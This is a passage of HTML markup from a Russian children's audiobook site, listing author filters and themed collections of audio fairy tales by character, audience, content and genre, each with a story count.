								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
								К. П. Паустовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_zhukovskiy">
								В. А. Жуковский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_pogorel_skiy">
								Антоний Погорельский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_m_alenikov">
								В. М. Алеников <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_vern">
								Жюль Верн <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_grin">
								А. С. Грин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_chehov">
								А. П. Чехов  <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_kuprin">
								А. И. Куприн <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_m_stanyukovich">
								К. М. Станюкович <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_mufta">
								Эно Рауд <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_svift">
								Джонатан Свифт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_oseeva">
								В. А. Осеева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_kollodi">
								Карло Коллоди <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=liya_geras_kina">
								Лия Гераскина <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_alazancev">
								М. Алазанцев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_daurskiy">
								А. Даурский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_marz">
								Ф. Марз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_romanovskiy">
								А. Романовский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_skubenko_yablonovskiy">
								Б. М. Скубенко-Яблоновский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_cheglok">
								А. Чеглок <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_ostrovskij_">
								А. Н. Островский  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_tokmakova">
								Ирина Токмакова <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_g_troepolskij">
								Г. Г. Троепольский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=galina_bahareva">
								Галина Бахарева <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_bogomazov">
								Сергей Богомазов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_korostylev">
								Вадим Коростылёв <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_m_naumenko">
								Г. М. Науменко <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_druzhkov">
								Юрий Дружков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=per_gamarra">
								Пьер Гамарра <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agnesh_balint">
								Агнеш Балинт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_entin">
								Юрий Энтин <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_suhodolchan">
								Л. Суходольчан <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ruvim_fraerman">
								Рувим Фраерман <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=roald_dobrovenskij">
								Роальд Добровенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agniya_kuznetsova">
								Агния Кузнецова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_s_plyatskovskij">
								М. С. Пляцковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_aleksandrova">
								Татьяна Александрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_rogaleva">
								Ирина Рогалёва <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lilian_muur">
								Лилиан Муур <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_stepanov">
								В. А. Степанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zoya_chernysheva">
								Зоя Чернышева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=klajv_s_lyuis">
								Клайв С. Льюис <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_d_simukov">
								А. Д. Симуков <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilki_kollinz">
								Уилки Коллинз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rene_sampegossini">
								Рене Сампе-Госсини <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_e_rekemchuk">
								А. Е. Рекемчук <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ion_popesku_gopo">
								Ион Попеску Гопо <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_pecherskij">
								Николай Печерский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bret_gart">
								Брет Гарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=elena_blaginina">
								Елена Благинина <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigorij_gladkov">
								Григорий Гладков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_astafev">
								Виктор Астафьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_prokofev">
								Сергей Прокофьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bualo__narsezhak">
								Буало - Нарсежак <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sofya_mogilevskaya">
								Софья Могилевская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_azov">
								Марк Азов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_mihajlovskij">
								В. И. Михайловский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_shulzhik">
								В. В. Шульжик <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_gotstsi">
								Карло Гоцци <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilyam_shekspir">
								Уильям Шекспир <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lejla_berg">
								Лейла Берг <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=petr_sinyavskij">
								Пётр Синявский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=moris_meterlink">
								Морис Метерлинк <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_korinets">
								Юрий Коринец <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rahil_baumvol">
								Рахиль Баумволь <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kloun_banilaska">
								Клоун Баниласка <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_s_bahtin">
								В. С. Бахтин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=leonid_kulikov">
								Леонид Куликов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_sidorov">
								Николай Сидоров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ovanes_tumanyan">
								Ованес Туманян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_s_mamlin">
								Г. С. Мамлин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_m_nagibin">
								Ю. М. Нагибин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_anofrikov">
								В. Анофриков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_vendrova">
								Татьяна Вендрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_zelikovskij">
								Вадим Зеликовский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_a_baruzdin">
								С. А. Баруздин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vitalij_gubarev">
								Виталий Губарев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sven_nurdkvist">
								Свен Нурдквист <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=turgenev_i_s">
								Тургенев И. С. <span>(1)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <div class="accordion-blocks flex-container"> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ТЕМАТИЧЕСКИЕ ПОДБОРКИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_s_plastinok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/891e8ca67cab4fa7e0ecd59c9622d46e.140x140.jpg?a6e6f9a5c766bfd443bc158dad1d4a56' alt="Сказки с пластинок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки с пластинок <span class="visible-on-mobile">(531)</span> </span> <span class="compilations__item-cost hidden-on-mobile">531 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=russkie_narodnye_skazki"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/3c77d22afc36d0999cb6ef4a4fc3db2f.140x140.png?4790a2d207edd89195b6a23b563d2fc8' alt="Русские народные сказки" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Русские народные сказки <span class="visible-on-mobile">(131)</span> </span> <span class="compilations__item-cost hidden-on-mobile">131 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2511f76ed932fc97186f22b7c4995aab.140x140.png?7c09478c3392b84efe7de97ef25e4e63' alt="Сказки и рассказы про животных" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки и рассказы про животных <span class="visible-on-mobile">(294)</span> </span> <span class="compilations__item-cost hidden-on-mobile">294 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_pushkina"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e491d530fd4afb90df89f8eede4206f3.140x140.jpg?c5e100ee5590c4d619bc3822cb26d170' alt="Аудиосказки Пушкина" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Пушкина <span class="visible-on-mobile">(21)</span> </span> <span class="compilations__item-cost hidden-on-mobile">21 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_disney"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/6ef960476bd68573f5afdc9f4a6351a8.140x140.jpg?299231fbebbe196c27a8908f179a19c1' alt="Аудиосказки Дисней" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Дисней <span class="visible-on-mobile">(15)</span> </span> <span class="compilations__item-cost hidden-on-mobile">15 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/podborki">Все тематические подборки</a> <a class="show-all-link visible-on-mobile" href="/podborki">Все тематические подборки</a> </div> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">СКАЗКИ С ЛЮБИМЫМИ ГЕРОЯМИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=kolobok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/99f838f183fdc2df0227fa85f8059da2.140x140.jpg?d98de951c3e4b7c5e531fa41371e2207' alt="Колобок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Колобок <span class="visible-on-mobile">(9)</span> </span> <span class="compilations__item-cost hidden-on-mobile">9 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=tri_porosenka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9fab989aab8a7aba2f2491d3d4a027fd.140x140.jpg?d7b7df76aa4bfda7cb86c2ed92bee488' alt="Три поросёнка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Три поросёнка <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=malysh_i_karlson"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4d5e738146aab605c2316ec1f22c08fc.140x140.jpg?c3d8eb20f81c7d7ea43e52e6969087ff' alt="Малыш и Карлсон" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Малыш и Карлсон <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bremenskie_muzykanty"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e61e268a5a821b046053ce39978f0747.140x140.jpg?61352436f78806d9b5bddd2b3bbca577' alt="Бременские музыканты" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Бременские музыканты <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=neznayka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/83001b2ea04ced11f97e567fa7a57275.140x140.png?c2f02014744e45581f7b53d3cfd10001' alt="Незнайка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Незнайка <span class="visible-on-mobile">(5)</span> </span> <span class="compilations__item-cost hidden-on-mobile">5 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/heroes">Все персонажи сказок</a> <a class="show-all-link visible-on-mobile" href="/heroes">Все персонажи сказок</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ДЛЯ КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_malyshej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для малышей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для малышей <span class="visible-on-mobile">(152)</span> </span> <span class="compilations__item-cost hidden-on-mobile">152 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_doshkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для дошкольников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для дошкольников <span class="visible-on-mobile">(904)</span> </span> <span class="compilations__item-cost hidden-on-mobile">904 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_shkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для школьников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для школьников <span class="visible-on-mobile">(578)</span> </span> <span class="compilations__item-cost hidden-on-mobile">578 сказок</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">АВТОРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bratya_grimm"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/tag_brothers_grimm1.140x140.jpg?c29c2b0e97decc61931329ab63db1eb3' alt="Братья Гримм" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Братья Гримм <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=s_ya_marshak"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение С. Я. Маршак отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														С. Я. Маршак <span class="visible-on-mobile">(25)</span> </span> <span class="compilations__item-cost hidden-on-mobile">25 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=g_h_andersen"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Г. Х. Андерсен отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Г. Х. Андерсен <span class="visible-on-mobile">(47)</span> </span> <span class="compilations__item-cost hidden-on-mobile">47 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_s_pushkin"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. С. Пушкин отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. С. Пушкин <span class="visible-on-mobile">(22)</span> </span> <span class="compilations__item-cost hidden-on-mobile">22 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_m_volkov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. М. Волков отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. М. Волков <span class="visible-on-mobile">(10)</span> </span> <span class="compilations__item-cost hidden-on-mobile">10 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/authors">Все авторы</a> <a class="show-all-link visible-on-mobile" href="/authors">Все авторы</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПО СОДЕРЖАНИЮ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=muzykalnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Музыкальные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Музыкальные <span class="visible-on-mobile">(564)</span> </span> <span class="compilations__item-cost hidden-on-mobile">564 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=volshebnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Волшебные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Волшебные <span class="visible-on-mobile">(273)</span> </span> <span class="compilations__item-cost hidden-on-mobile">273 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=smeshnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Смешные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Смешные <span class="visible-on-mobile">(296)</span> </span> <span class="compilations__item-cost hidden-on-mobile">296 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pouchitelnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Поучительные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Поучительные <span class="visible-on-mobile">(327)</span> </span> <span class="compilations__item-cost hidden-on-mobile">327 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=novogodnie"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Новогодние отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Новогодние <span class="visible-on-mobile">(33)</span> </span> <span class="compilations__item-cost hidden-on-mobile">33 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПРО КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_detej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про детей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
